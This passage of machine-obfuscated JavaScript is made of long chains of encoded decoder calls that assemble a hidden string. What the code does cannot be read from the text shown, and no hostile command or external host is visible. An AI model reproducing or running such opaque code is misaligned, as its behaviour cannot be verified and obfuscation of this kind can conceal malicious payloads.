+S(0xad9,'cul%')+S(0xf0f,'uHg]')+S(0x451,'vCHm')+S(0x1053,'(OU1')+S(0x1394,'vCHm')+S(0x11e8,'7V7]')+S(0x326,'0heW')+S(0xe03,'XQOJ')+S(0x55c,'uHg]')+S(0x1071,'srfF')+S(0x456,'mD8R')+S(0x217,'Fcsa')+S(0x517,'IE4m')+S(0xe8f,'Yipp')+S(0x3f3,'Yipp')+S(0xbea,'qPeS')+S(0xdca,'36$%')+S(0x799,'Yipp')+S(0x12d5,'PIfQ')+S(0x12f6,'%lqf')+S(0x497,'0heW')+S(0x6c7,'IE4m')+S(0x4a3,'qPeS')+S(0x147e,'qPeS')+S(0xe5e,'3n0]')+S(0x730,'srfF')+S(0x6c5,'qc$@')+S(0x750,'QDJt')+S(0xd8b,'PIfQ')+S(0x2ea,'Z%4i')+S(0xe0e,'uHg]')+S(0x11ea,'1$$Q')+S(0xeb7,'uHg]')+S(0xed1,'DJoh')+S(0x11fb,'qe#T')+S(0x72f,'!YOY')+S(0x1d6,'[]Up')+S(0xc39,'Tp($')+S(0xafb,'[]Up')+S(0x1486,'cul%')+S(0x1523,'YeNQ')+S(0x8b9,'XQOJ')+S(0x113a,'])oS'))+(S(0x222,'xaOs')+S(0x726,'cul%')+S(0x348,'36$%')+S(0xedb,'cVuy')+S(0xd7a,'(^Kf')+S(0xd7f,'qe#T')+S(0x782,'MoLD')+S(0x158d,'t(5s')+S(0x1347,'kjAS')+S(0x12c7,'4Q@*')+S(0x2ff,'IE4m')+S(0xedc,'t(5s')),c[S(0xc22,'(^Kf')]=S(0xb49,'qe#T')+S(0x41c,'1$$Q')+S(0x144,'ovYV')+S(0x978,'XQOJ')+S(0x10eb,'ovYV')+S(0x1014,'3n0]')+S(0xf02,'Z%4i')+S(0x142,'t(5s')+S(0x15e2,'vCHm')+S(0xf37,'7V7]')+S(0x9cf,'(^Kf')+S(0x706,'qc$@')+S(0x1314,'3bsr')+S(0xcb9,'Z%4i')+S(0x12d0,'a4mJ')+S(0xbf5,'4Q@*')+S(0xed,'1$$Q')+S(0x1219,'1$$Q')+S(0xb72,'(^Kf')+S(0x5c9,'@P]t')+S(0x1328,'Z%4i')+S(0x54e,'PIfQ')+S(0x4f7,'[]Up')+S(0x3d4,'!YOY')+S(0x981,'3bsr')+S(0xfc8,'uHg]')+S(0x920,'nqs0')+S(0x7f9,'Z%4i')+S(0x7e2,'7V7]')+S(0x84f,'4Q@*')+S(0xc6c,'[]Up')+S(0x13bb,'7V7]')+S(0x796,'(OU1')+S(0x256,'0heW')+S(0x1457,'Km99')+S(0xa2f,'cVuy')+S(0xcd2,'36$%')+S(0xd3b,'Tp($')+S(0xe33,'a4mJ')+S(0x12d2,'a4mJ')+S(0x133,'L[w)')+S(0x69b,'kjAS')+S(0x701,'Km99')+S(0x61e,'Z%4i')+S(0x333,'ovYV')+S(0x8f9,'[]Up')+S(0x57e,'t(5s')+S(0xa63,'vCHm')+S(0x128e,'@P]t')+S(0x29e,'cul%')+S(0x575,'1$$Q')+S(0x481,'c*lb')+S(0x11cf,'IE4m')+S(0x7b2,'Z%4i')+S(0xd77,'[]Up')+S(0xa14,'cVuy')+S(0xcf7,'L[w)')+S(0x6f5,'[]Up')+S(0x464,'DJoh')+S(0x315,'])oS')+S(0xf2,'Fcsa')+S(0x1301,'kjAS')+S(0x2a9,'4Q@*')+S(0x11a7,'7KBk')+S(0x427,'ovYV')+S(0x87d,'@P]t')+S(0x249,'kjAS')+S(0x499,'ovYV')+S(0xbe3,'qe#T')+S(0x122d,'@P]t')+S(0x3f4,'(OU1')+S(0x1261,'hb17')+S(0x12b,'[sN$')+S(0x2a5,'t(5s')+S(0x1298,'IE4m')+S(0xb5d,'a4mJ')+S(0x83f,'PIfQ')+S(0x605,'PIfQ')+S(0xf45,'qPeS')+S(0x124c,'srfF')+S(0x9ec,'srfF')+S(0xac,'(^Kf')+S(0x1ba,'Yipp')+S(0x44e,'IE4m')+S(0xbec,'hb17')+S(0xd9a,'QDJt')+S(0x22a,'kjAS')+S(0x170,'[]Up')+S(0xada,'(^Kf')+S(0x1251,'MoLD')+S(0x1110,'vCHm')+S(0x1390,'3bsr')+S(0xb6d,'(OU1')+S(0x1472,'Tp($')+S(0xefe,'!YOY')+S(0x63f,'DJoh')+S(0x7b6,'ovYV')+S(0x97f,'ovYV')+S(0x13a5,'(OU1')+S(0x961,'MoLD')+S(0x109e,'3n0]')+S(0x912,'c*lb')+S(0x13ae,'QDJt')+S(0x15e9,'%lqf')+S(0xacd,'QDJt')+S(0xe74,'srfF')+S(0x5b7,'Fcsa')+S(0x1372,'srfF')+S(0x1212,'uHg]')+S(0xb8b,'Fcsa')+S(0x12db,'qPeS')+S(0x1e2,'3n0]')+S(0xd79,'Z%4i')+S(0xc37,'4Q@*')+S(0x3a4,'qPeS')+S(0x67c,'36$%')+S(0x121,'(OU1')+S(0xeaf,'(OU1')+S(0x15e6,'4Q@*')+S(0xef9,'srmc')+S(0x12e0,'YeNQ')+S(0x1571,'QDJt')+S(0xa9b,'L[w)')+S(0x390,'L[w)')+S(0x11c1,'kjAS')+S(0x1032,'3bsr')+S(0x1543,'PIfQ')+S(0xd97,'4Q@*')+S(0x597,'vCHm')+S(0xddb,'xaOs')+S(0xde,'%M3s')+S(0x7c6,'4Q@*')+S(0x1407,'qe#T')+S(0xf58,'L[w)')+S(0x1510,'PIfQ')+S(0x1581,'[sN$')+S(0xc2,'YeNQ')+S(0x827,'L[w)')+S(0x120,'YeNQ')+S(0x59b,'Z%4i')+S(0xb2c,'36$%')+S(0x1447,'ovYV')+S(0x14b2,'[]Up')+S(0x1087,'Tp($')+S(0x8b4,'3bsr')+S(0x286,'cVuy')+S(0x154b,'%lqf')+S(0x401,'7KBk')+S(0xe02,'srfF')+S(0x409,'1$$Q')+S(0xcff,'XQOJ')+S(0x20c,'(^Kf')+S(0x1176,'Km99')+S(0x362,'36$%')+S(0x60a,'0heW')+S(0x13f4,'cul%')+S(0xaef,'srmc')+S(0x424,'t(5s')+S(0x237,'srfF')+S(0x4ed,'Z%4i')+S(0x48f,'cVuy')+S(0x108e,'])oS')+S(0x1115,'t(5s')+S(0x13c9,'])oS')+S(0x131c,'XQOJ')+S(0xe82,'t(5s')+S(0xac3,'!YOY')+S(0xcd4,'qPeS')+S(0xf72,'])oS')+S(0xdfc,'Tp($')+S(0x911,'DJoh')+S(0x9b6,'Km99')+S(0x29f,'[sN$')+S(0x4ec,'PIfQ')+S(0x104e,'Tp($')+S(0x99e,'QDJt')+S(0x364,'a4mJ')+S(0x181,'vCHm')+S(0x3cf,'PIfQ')+S(0x83e,'nqs0')+S(0xe52,'hb17')+S(0x845,'%lqf')+S(0xe12,'7C%[')+S(0x1456,'Fcsa')+S(0x50d,'srfF')+S(0x73c,'3n0]')+S(0x8ed,'MoLD')+S(0x45d,'3n0]')+S(0xa9d,'Tp($')+S(0x118e,'QDJt')+S(0x438,'%lqf')+S(0xb03,'ovYV')+S(0xaf0,'cVuy')+S(0x282,'YeNQ')+S(0x12df,'36$%')+S(0xe06,'xaOs')+S(0xa49,'4Q@*')+S(0xbf0,'@P]t')+S(0xab3,'(^Kf')+S(0x176,'XQOJ')+(S(0x913,'7C%[')+S(0x8a2,'Z%4i')+S(0x475,'Z%4i')+S(0x8a0,'!YOY')+S(0x96c,'XQOJ')+S(0xeab,'qe#T')+S(0x7c5,'cul%')+S(0xf5f,'[]Up')+S(0xca3,'%M3s')+S(0x14ad,'ovYV')+S(0x1cd,'[]Up')+S(0xd52,'cVuy')+S(0x13ac,'DJoh')+S(0x135d,'PIfQ')+S(0x14f6,'@P]t')+S(0x10b8,'7C%[')+S(0xfd5,'vCHm')+S(0xb3d,'uHg]')+S(0xac0,'^ZdC')+S(0x153d,'ovYV')+S(0x264,'4Q@*')+S(0x1164,'%M3s')+S(0xe1c,'YeNQ')+S(0x231,'a4mJ')+S(0x1082,'%M3s')+S(0x14d1,'7KBk')+S(0xa58,'7C%[')+S(0x1387,'xaOs')+S(0xb38,'PIfQ')+S(0x159,'0heW')+S(0xbf6,'srfF')+S(0xce5,'^ZdC')+S(0xd2e,'cVuy')+S(0x9e8,'(OU1')+S(0xdbf,'srmc')+S(0x126c,'%lqf')+S(0x287,'srfF')+S(0x2c9,'mD8R')+S(0xb47,'qc$@')+S(0xdee,'MoLD')+S(0x1583,'[]Up')+S(0xfc,'vCHm')+S(0x1144,'3n0]')+S(0x1546,'3bsr')+S(0xc23,'7C%[')+S(0xa67,'L[w)')+S(0x155,'36$%')+S(0x532,'Fcsa')+S(0xeeb,'0heW')+S(0x278,'cVuy')+S(0x137b,'srfF')+S(0x9e2,'(OU1')+S(0xc82,'ovYV')+S(0x112,'IE4m')+S(0x21d,'uHg]')+S(0x28c,'36$%')+S(0xc4e,'!YOY')+S(0x10bb,'(OU1')+S(0x653,'Yipp')+S(0x11db,'xaOs')+S(0x290,'%M3s')+S(0x53e,'Km99')+S(0xfe3,'Tp($')+S(0x1e9,'YeNQ')+S(0x903,'YeNQ')+S(0x1434,'DJoh')+S(0x1484,'36$%')+S(0x200,'[sN$')+S(0x17e,'L[w)')+S(0x9ca,'7C%[')+S(0x65b,'Z%4i')+S(0x660,'!YOY')+S(0x149d,'])oS')+S(0xe75,'srfF')+S(0xfd,'%M3s')+S(0x90b,'!YOY')+S(0x541,'XQOJ')+S(0x584,'Z%4i')+S(0x484,'(^Kf')+S(0x14bc,'L[w)')+S(0x944,'7C%[')+S(0xc1c,'qe#T')+S(0x14da,'[]Up')+S(0x645,'3bsr')+S(0x2bf,'a4mJ')+S(0xe85,'t(5s')+S(0xdf2,'MoLD')+S(0x51e,'7KBk')+S(0x3e0,'1$$Q')+S(0x92f,'nqs0')+S(0x4dc,'L[w)')+S(0xaeb,'Km99')+S(0x8f0,'mD8R')+S(0xa95,'7C%[')+S(0x1c1,'cVuy')+S(0x7ef,'kjAS')+S(0x117a,'(^Kf')+S(0x12f9,'srfF')+S(0x3ec,'Tp($')+S(0x547,'qPeS')+S(0x7a0,'nqs0')+S(0x142d,'nqs0')+S(0x15bc,'srmc')+S(0xa5a,'XQOJ')+S(0xf3f,'[sN$')+S(0x15c0,'4Q@*')+S(0x64f,'0heW')+S(0xa4d,'cVuy')+S(0x13cb,'Yipp')+S(0xb69,'!YOY')+S(0x1517,'mD8R')+S(0xbcb,'[sN$')+S(0xd4f,'!YOY')+S(0x887,'qPeS')+S(0xc06,'3n0]')+S(0x124a,'MoLD')+S(0x15d,'XQOJ')+S(0x311,'mD8R')+S(0x52d,'IE4m')+S(0x771,'%lqf')+S(0xb40,'qe#T')+S(0xcfc,'^ZdC')+S(0x62e,'L[w)')+S(0x11bd,'(^Kf')+S(0x9bf,'t(5s')+S(0xcd,'srmc')+S(0xc63,'7C%[')+S(0x1a0,'7C%[')+S(0x9d8,'])oS')+S(0x30c,'(OU1')+S(0xc3b,'!YOY')+S(0x942,'%lqf')+S(0xa0c,'Km99')+S(0x14fb,'3bsr')+S(0xceb,'cul%')+S(0x15f3,'[sN$')+S(0x9f6,'7V7]')+S(0x675,'mD8R')+S(0xf49,'@P]t')+S(0x155a,'srmc')+S(0xb44,'qPeS')+S(0x14f8,'xaOs')+S(0x125f,'Yipp')+S(0x1c7,'qPeS')+S(0xacc,'(OU1')+S(0xe59,'[sN$')+S(0x10f6,'qPeS')+S(0x21c,'!YOY')+S(0x86e,'qe#T')+S(0xd40,'^ZdC')+S(0x1286,'@P]t')+S(0xaa2,'c*lb')+S(0x12f7,'ovYV')+S(0xb6e,'0heW')+S(0xdb9,'7KBk')+S(0xd56,'hb17')+S(0x6a1,'[]Up')+S(0xb32,'qPeS')+S(0xa4e,'L[w)')+S(0x136e,'cVuy')+S(0x150f,'QDJt')+S(0x15cf,'L[w)')+S(0x20a,'uHg]')+S(0x1b6,'[sN$')+S(0x8a1,'Yipp')+S(0x562,'vCHm')+S(0xe1f,'MoLD')+S(0xb6b,'cul%')+S(0x1391,'])oS')+S(0x215,'Km99')+S(0x2a7,'7V7]')+S(0x455,'vCHm')+S(0x773,'a4mJ')+S(0x104d,'srmc')+S(0x5e2,'QDJt')+S(0x15ad,'DJoh')+S(0x14d4,'Km99')+S(0x1379,'QDJt')+S(0x1ff,'[]Up')+S(0xea2,'xaOs')+S(0x6a2,'mD8R')+S(0x9b0,'DJoh')+S(0x12e9,'3bsr')+S(0x880,'(OU1')+S(0xc53,'t(5s')+S(0x151f,'DJoh')+S(0x1243,'qc$@')+S(0x823,'kjAS')+S(0xd66,'4Q@*')+S(0x1473,'(^Kf')+S(0xb94,'PIfQ')+S(0x7b9,'mD8R')+S(0x73b,'srfF')+S(0x9b5,'Yipp')+S(0x89f,'!YOY')+S(0x1318,'xaOs')+S(0xec0,'%M3s')+S(0x14b5,'1$$Q')+S(0x73e,'Z%4i')+S(0xe4b,'c*lb'))+(S(0x1470,'xaOs')+S(0x158b,'3bsr')+S(0x501,'t(5s')+S(0x162,'IE4m')+S(0x5d0,'srmc')+S(0x1519,'vCHm')+S(0x15b8,'7KBk')+S(0x7a3,'3bsr')+S(0xbe6,'[sN$')+S(0x11f1,'3n0]')+S(0xf90,'srfF')+S(0x43a,'cVuy')+S(0x6c6,'QDJt')+S(0xdcf,'DJoh')+S(0x194,'(OU1')+S(0x1a8,'%lqf')+S(0x8d8,'PIfQ')+S(0x1121,'DJoh')+S(0x132e,'(^Kf')+S(0xe4d,'nqs0')+S(0x1507,'Fcsa')+S(0x1384,'nqs0')+S(0x15f1,'])oS')+S(0x39b,'7C%[')+S(0x960,'srmc')+S(0x3b9,'0heW')+S(0x125d,'vCHm')+S(0x29a,'ovYV')+S(0x5bd,'hb17')+S(0xf6c,'36$%')+S(0x900,'%M3s')+S(0x114f,'QDJt')+S(0xf6f,'a4mJ')+S(0x9cd,'3n0]')+S(0x369,'3bsr')+S(0xb39,'QDJt')+S(0xf4,'@P]t')+S(0xe1a,'3n0]')+S(0x839,'7KBk')+S(0x150b,'7KBk')+S(0x146c,'mD8R')+S(0xd39,'t(5s')+S(0xaf6,'Tp($')+S(0xabd,'srfF')+S(0x13b2,'IE4m')+S(0x75e,'hb17')+S(0x864,'1$$Q')+S(0xd5d,'[]Up')+S(0xec9,'(^Kf')+S(0x12b1,'qPeS')+S(0x1588,'QDJt')+S(0xcf3,'[sN$')+S(0x211,'@P]t')+S(0x133f,'DJoh')+S(0x105,'XQOJ')+S(0x126e,'srmc')+S(0xf4c,'Z%4i')+S(0x734,'L[w)')+S(0xd89,'qPeS')+S(0x4e6,'L[w)')+S(0x71a,'7KBk')+S(0xc38,'QDJt')+S(0x4b6,'vCHm')+S(0x134c,'36$%')+S(0x1463,'Fcsa')+S(0x1163,'uHg]')+S(0x546,'])oS')+S(0x1425,'nqs0')+S(0x7cc,'7V7]')+S(0x1208,'[]Up')+S(0xd5a,'36$%')+S(0x134,'nqs0')+S(0xba2,'hb17')+S(0x1584,'kjAS')+S(0x1152,'a4mJ')+S(0x1504,'7V7]')+S(0xdf7,'hb17')+S(0xe1b,'hb17')+S(0x1360,'Tp($')+S(0x724,'kjAS')+S(0x11f5,'(^Kf')+S(0x7f4,'ovYV')+S(0xdbb,'Z%4i')+S(0x733,'1$$Q')+S(0x103d,'QDJt')+S(0x1203,'3n0]')+S(0x15e8,'MoLD')+S(0x13c6,'%lqf')+S(0xf5c,'qc$@')+S(0x927,'!YOY')+S(0x2fd,'!YOY')+S(0x1177,'7V7]')+S(0x280,'IE4m')+S(0x1313,'srmc')+S(0x12bc,'%lqf')+S(0x4b9,'%M3s')+S(0x928,'vCHm')+S(0xd86,'nqs0')+S(0x11be,'PIfQ')+S(0x11e5,'hb17')+S(0x14c4,'L[w)')+S(0xadb,'srmc')+S(0x990,'1$$Q')+S(0x13dc,'Fcsa')+S(0xb3,'c*lb')+S(0x886,'vCHm')+S(0x7e7,'Tp($')+S(0xf60,'qc$@')+S(0x1e5,'qPeS')+S(0x1359,'qe#T')+S(0x248,'Z%4i')+S(0x1da,'MoLD')+S(0xc1a,'cVuy')+S(0xb5a,'IE4m')+S(0xa20,'cVuy')+S(0x1289,'0heW')+S(0x3ff,'@P]t')+S(0x13a2,'^ZdC')+S(0xfb2,'[sN$')+S(0x11c4,'cVuy')+S(0x11c3,'PIfQ')+S(0xaa7,'[sN$')+S(0xe9e,'hb17')+S(0x146b,'Km99')+S(0x1506,'PIfQ')+S(0x1430,'])oS')+S(0x1046,'mD8R')+S(0x416,'MoLD')+S(0xa0f,'Yipp')+S(0x62d,'PIfQ')+S(0xda8,'srmc')+S(0x4f3,'Z%4i')+S(0xc8a,'@P]t')+S(0xbc0,'IE4m')+S(0x486,'Fcsa')+S(0x349,'!YOY')+S(0xa1d,'mD8R')+S(0x4fa,'qe#T')+S(0x11fc,'L[w)')+S(0x1559,'XQOJ')+S(0x60b,'nqs0')+S(0x10e0,'[sN$')+S(0x14f3,'YeNQ')+S(0xf05,'^ZdC')+S(0x588,'srmc')+S(0x13cf,'XQOJ')+S(0xda0,'!YOY')+S(0xcc,'!YOY')+S(0x12d3,'!YOY')+S(0x521,'Yipp')+S(0xb0e,'1$$Q')+S(0xe64,'4Q@*')+S(0x1234,'MoLD')+S(0x8ae,'cul%')+S(0x114c,'IE4m')+S(0x9b1,'srmc')+S(0x105d,'Z%4i')+S(0x11fd,'QDJt')+S(0x7c8,'DJoh')+S(0x1238,'nqs0')+S(0xaf4,'QDJt')+S(0x207,'Yipp')+S(0xc1,'srfF')+S(0x1471,'DJoh')+S(0x5c8,'YeNQ')+S(0xc32,'%M3s')+S(0x740,'PIfQ')+S(0xdeb,'kjAS')+S(0x7b1,'Z%4i')+S(0x394,'Z%4i')+S(0x642,'PIfQ')+S(0xb45,'0heW')+S(0x924,'@P]t')+S(0xa7a,'srfF')+S(0x6e9,'DJoh')+S(0x1051,'Z%4i')+S(0x56d,'qPeS')+S(0x406,'srmc')+S(0x1145,'%M3s')+S(0x52e,'%lqf')+S(0x145b,'@P]t')+S(0x890,'Km99')+S(0xea3,'@P]t')+S(0x186,'srfF')+S(0x1247,'YeNQ')+S(0xbd7,'srfF')+S(0xc43,'ovYV')+S(0x55e,'Z%4i')+S(0xd02,'hb17')+S(0x613,'kjAS')+S(0x679,'3bsr')+S(0xb9a,'[]Up')+S(0x33f,'a4mJ')+S(0x1253,'[sN$')+S(0x5df,'^ZdC')+S(0xff5,'ovYV')+S(0x14a9,'%lqf')+S(0x13b7,'3n0]')+S(0x11ed,'srfF')+S(0x13d7,'Fcsa'))+(S(0x108b,'xaOs')+S(0x1137,'c*lb')+S(0x13c3,'vCHm')+S(0x70c,'])oS')+S(0x11bf,'ovYV')+S(0xbbd,'qe#T')+S(0xc78,'3n0]')+S(0xb37,'nqs0')+S(0x64e,'4Q@*')+S(0x14cf,'Z%4i')+S(0x7cd,'Tp($')+S(0x8c3,'7V7]')+S(0xcec,'srmc')+S(0x4b1,'L[w)')+S(0x1248,'^ZdC')+S(0x124f,'qc$@')+S(0x14b4,'@P]t')+S(0x490,'3n0]')+S(0x28e,'7KBk')+S(0x1382,'@P]t')+S(0x7d9,'QDJt')+S(0x4a8,'qPeS')+S(0xad1,'7KBk')+S(0xe4,'qPeS')+S(0x14dc,'Fcsa')+S(0xd24,'MoLD')+S(0x587,'!YOY')+S(0xc6a,'^ZdC')+S(0xf83,'3bsr')+S(0xa16,'XQOJ')+S(0x1001,'%lqf')+S(0x9bb,'a4mJ')+S(0x173,'MoLD')+S(0x43f,'^ZdC')+S(0x522,'3n0]')+S(0x106c,'(OU1')+S(0x836,'7C%[')+S(0x10da,'])oS')+S(0x6ff,'DJoh')+S(0x53c,'kjAS')+S(0x431,'Tp($')+S(0x154e,'Km99')+S(0x1102,'kjAS')+S(0x1432,'!YOY')+S(0x90a,'hb17')+S(0xe56,'QDJt')+S(0x907,'@P]t')+S(0x1154,'Z%4i')+S(0xde4,'c*lb')+S(0xe32,'0heW')+S(0x25c,'xaOs')+S(0xc8d,'qe#T')+S(0x14fe,'hb17')+S(0xd8d,'vCHm')+S(0x6d0,'kjAS')+S(0xafe,'Tp($')+S(0x6ce,'YeNQ')+S(0x805,'qe#T')+S(0xf09,'7V7]')+S(0x7ec,'!YOY')+S(0x432,'ovYV')+S(0x14f0,'3bsr')+S(0x13c0,'4Q@*')+S(0x50e,'7KBk')+S(0x548,'@P]t')+S(0x1000,'4Q@*')+S(0x250,'0heW')+S(0x15c7,'vCHm')+S(0x3c5,'vCHm')+S(0x667,'4Q@*')+S(0x14bd,'Fcsa')+S(0xe15,'36$%')+S(0x12c0,'(^Kf')+S(0x858,'DJoh')+S(0x1045,'ovYV')+S(0x241,'c*lb')+S(0x9da,'DJoh')+S(0x53a,'c*lb')+S(0xc91,'[sN$')+S(0xbd8,'7V7]')+S(0x141c,'mD8R')+S(0xa32,'nqs0')+S(0x603,'t(5s')+S(0xae9,'[]Up')+S(0x727,'MoLD')+S(0x1067,'DJoh')+S(0x87c,'@P]t')+S(0x107f,'3bsr')+S(0xfe1,'QDJt')+S(0x121f,'cul%')+S(0xea8,'1$$Q')+S(0x13e,'L[w)')+S(0x66b,'t(5s')+S(0x6bf,'nqs0')+S(0x221,'[sN$')+S(0x147f,'7V7]')+S(0x764,'Tp($')+S(0xa55,'Km99')+S(0x18e,'3n0]')+S(0x1598,'qc$@')+S(0x82a,'MoLD')+S(0x1086,'XQOJ')+S(0x892,'7KBk')+S(0x189,'])oS')+S(0x1381,'Tp($')+S(0xcc9,'cVuy')+S(0x1393,'(OU1')+S(0xe19,'0heW')+S(0xe7e,'])oS')+S(0x63a,'L[w)')+S(0xa0e,'xaOs')+S(0x1426,'[sN$')+S(0x1481,'hb17')+S(0xc9,'ovYV')+S(0xec5,'1$$Q')+S(0x843,'srmc')+S(0xcf5,'mD8R')+S(0x1215,'t(5s')+S(0xaed,'kjAS')+S(0xba5,'@P]t')+S(0x5d7,'vCHm')+S(0x1575,'MoLD')+S(0x4d7,'36$%')+S(0x3bf,'MoLD')+S(0x11e3,'a4mJ')+S(0x11b2,'nqs0')+S(0x25f,'7C%[')+S(0x51f,'qe#T')+S(0x3ba,'nqs0')+S(0x26a,'%lqf')+S(0x16a,'xaOs')+S(0x14d,'qPeS')+S(0x10d2,'1$$Q')+S(0x145a,'cul%')+S(0x4fb,'srmc')+S(0x19e,'])oS')+S(0x9cc,'Km99')+S(0x404,'qe#T')+S(0xf59,'qPeS')+S(0x11a3,'srmc')+S(0x695,'srfF')+S(0xc9b,'36$%')+S(0x1fa,'36$%')+S(0x829,'qe#T')+S(0x107,'hb17')+S(0xed6,'PIfQ')+S(0x90e,'3n0]')+S(0xb8a,'qc$@')+S(0x334,'[sN$')+S(0x6ad,'hb17')+S(0xec1,'qPeS')+S(0x127e,'uHg]')+S(0x13fd,'[]Up')+S(0x748,'Fcsa')+S(0xca8,'kjAS')+S(0x91c,'!YOY')+S(0x811,'Fcsa')+S(0xec3,'^ZdC')+S(0x1334,'Z%4i')+S(0x97b,'36$%')+S(0x12aa,'MoLD')+S(0xe01,'QDJt')+S(0x34b,'hb17')+S(0xef7,'36$%')+S(0x949,'Z%4i')+S(0x393,'mD8R')+S(0xf5d,'PIfQ')+S(0x12a0,'QDJt')+S(0x12b7,'^ZdC')+S(0x5a2,'1$$Q')+S(0xb7b,'L[w)')+S(0x3a3,'Yipp')+S(0x149a,'%M3s')+S(0x69c,'!YOY')+S(0x135e,'!YOY')+S(0x14a8,'^ZdC')+S(0x6d1,'nqs0')+S(0xa15,'YeNQ')+S(0x4dd,'c*lb')+S(0x257,'@P]t')+S(0x14ec,'QDJt')+S(0x1237,'hb17')+S(0x1b0,'t(5s')+S(0x793,'a4mJ')+S(0x164,'a4mJ')+S(0x1206,'7C%[')+S(0x4e0,'7V7]')+S(0x8c8,'@P]t')+S(0x1433,'%lqf')+S(0x818,'Tp($')+S(0xd65,'7V7]')+S(0xe6c,'XQOJ')+S(0xa05,'1$$Q')+S(0x5b6,'qPeS')+S(0x915,'Fcsa')+S(0xb7c,'XQOJ')+S(0x9be,'hb17')+S(0xe1e,'cul%')+S(0x15b0,'srmc')+S(0xba7,'nqs0'))+(S(0x1024,'uHg]')+S(0x218,'mD8R')+S(0x14db,'Tp($')+S(0xad4,'])oS')+S(0x741,'uHg]')+S(0xcb8,'mD8R')+S(0x15b1,'%lqf')+S(0xb96,'%M3s')+S(0xf14,'IE4m')+S(0x3a1,'!YOY')+S(0xb60,'%lqf')+S(0x12c1,'MoLD')+S(0xe7d,'qe#T')+S(0x111e,'7V7]')+S(0xb00,'kjAS')+S(0xf1f,'YeNQ')+S(0x906,'])oS')+S(0x12d4,'cVuy')+S(0x1218,'%M3s')+S(0x11ef,'IE4m')+S(0x11c8,'Z%4i')+S(0x12a1,'cul%')+S(0xefb,'@P]t')+S(0x4f6,'1$$Q')+S(0x93f,'vCHm')+S(0xc5c,'(OU1')+S(0xeb1,'36$%')+S(0xcdf,'7C%[')+S(0x593,'(OU1')+S(0x352,'3bsr')+S(0x2f4,'36$%')+S(0x6bc,'uHg]')+S(0xb2a,'kjAS')+S(0x107a,'YeNQ')+S(0x895,'cVuy')+S(0x1499,'mD8R')+S(0xfb1,'a4mJ')+S(0xa82,'srmc')+S(0x7b0,'^ZdC')+S(0xe91,'7V7]')+S(0x778,'XQOJ')+S(0xabc,'uHg]')+S(0xf01,'nqs0')+S(0x39e,'Z%4i')+S(0x923,'srfF')+S(0x974,'Yipp')+S(0x7c9,'a4mJ')+S(0x7d8,'c*lb')+S(0x7d5,'XQOJ')+S(0xc8e,'@P]t')+S(0x760,'c*lb')+S(0x7ce,'Fcsa')+S(0x152e,'3bsr')+S(0x922,'mD8R')+S(0x3f0,'Fcsa')+S(0xa97,'!YOY')+S(0x121b,'Z%4i')+S(0x14c3,'nqs0')+S(0x179,'qc$@')+S(0x13ef,'qPeS')+S(0xb0a,'Fcsa')+S(0x1029,'%M3s')+S(0xca5,'xaOs')+S(0x12c2,'3bsr')+S(0xe55,'vCHm')+S(0xf3,'YeNQ')+S(0xd59,'0heW')+S(0x1267,'7C%[')+S(0x4aa,'(OU1')+S(0x15d7,'srmc')+S(0xb56,'nqs0')+S(0x131f,'0heW')+S(0x863,'t(5s')+S(0xf48,'kjAS')+S(0x720,'1$$Q')+S(0x457,'nqs0')+S(0x1c2,'MoLD')+S(0xe6b,'srfF')+S(0x10b3,'1$$Q')+S(0x11b1,'mD8R')+S(0x15e4,'uHg]')+S(0x10fb,'1$$Q')+S(0xe35,'0heW')+S(0xb3b,'xaOs')+S(0x1158,'36$%')+S(0x4ad,'^ZdC')+S(0xd69,'PIfQ')+S(0xeb6,'c*lb')+S(0x60e,'(^Kf')+S(0xa52,'nqs0')+S(0x102,'MoLD')+S(0x15a2,'0heW')+S(0x636,'!YOY')+S(0x30e,'DJoh')+S(0x9ba,'uHg]')+S(0x4a2,'srfF')+S(0x95c,'qc$@')+S(0x8f8,'[]Up')+S(0x15bd,'Z%4i')+S(0x10a0,'Tp($')+S(0x677,'QDJt')+S(0x468,'4Q@*')+S(0x150a,'mD8R')+S(0x306,'%M3s')+S(0xc5b,'(^Kf')+S(0x196,'Tp($')+S(0x1d2,'nqs0')+S(0x53f,'(^Kf')+S(0x4be,'1$$Q')+S(0xac5,'7KBk')+S(0xcb2,'0heW')+S(0xd07,'ovYV')+S(0x1f0,'t(5s')+S(0x92d,'3n0]')+S(0xa8e,'XQOJ')+S(0x1c3,'uHg]')+S(0x255,'7KBk')+S(0x897,'cVuy')+S(0x171,'cul%')+S(0x1cf,'Fcsa')+S(0x2e4,'ovYV')+S(0x103b,'(^Kf')+S(0x429,'QDJt')+S(0xecd,'])oS')+S(0x143a,'XQOJ')+S(0x261,'XQOJ')+S(0x122,'%M3s')+S(0x722,'MoLD')+S(0xf5a,'Tp($')+S(0xde0,'vCHm')+S(0xe69,'qPeS')+S(0x130,'a4mJ')+S(0x78e,'xaOs')+S(0x4a6,'vCHm')+S(0x84b,'kjAS')+S(0x13d0,'qe#T')+S(0xa51,'[]Up')+S(0x98f,'vCHm')+S(0xcca,'qc$@')+S(0x10e8,'4Q@*')+S(0x191,'srmc')+S(0x5a4,'7KBk')+S(0xeb5,'(OU1')+S(0xcc5,'qe#T')+S(0x462,'QDJt')+S(0x694,'Tp($')+S(0x1355,'3bsr')+S(0x158c,'xaOs')+S(0x13de,'ovYV')+S(0xb5f,'vCHm')+S(0xafc,'%M3s')+S(0x4e8,'IE4m')+S(0x61a,'[]Up')+S(0x1368,'IE4m')+S(0xe2b,'qe#T')+S(0x1108,'kjAS')+S(0x1589,'PIfQ')+S(0x109b,'kjAS')+S(0x6be,'[sN$')+S(0xd61,'DJoh')+S(0xae8,'hb17')+S(0x459,'qc$@')+S(0x10b1,'IE4m')+S(0x12f,'4Q@*')+S(0x13f,'srfF')+S(0x4bb,'srfF')+S(0xb27,'cVuy')+S(0x3c8,'qe#T')+S(0x1125,'ovYV')+S(0x45f,'@P]t')+S(0x2de,'srfF')+S(0x32d,'XQOJ')+S(0x594,'(^Kf')+S(0x387,'[sN$')+S(0x2e2,'%M3s')+S(0x1392,'srfF')+S(0x1325,'cVuy')+S(0x754,'4Q@*')+S(0x1eb,'hb17')+S(0xeef,'qe#T')+S(0xd6d,'cVuy')+S(0xe31,'7V7]')+S(0x383,'])oS')+S(0xaad,'Km99')+S(0x44a,'qPeS')+S(0xa23,'Km99')+S(0xbe8,'7C%[')+S(0x10ea,'xaOs')+S(0x15c5,'IE4m')+S(0x5c6,'IE4m')+S(0x11fa,'!YOY')+S(0x72c,'kjAS')+S(0xe42,'qPeS')+S(0xecf,'^ZdC')+S(0x338,'L[w)')+S(0xa78,'hb17')+S(0x507,'Fcsa')+S(0x103e,'!Y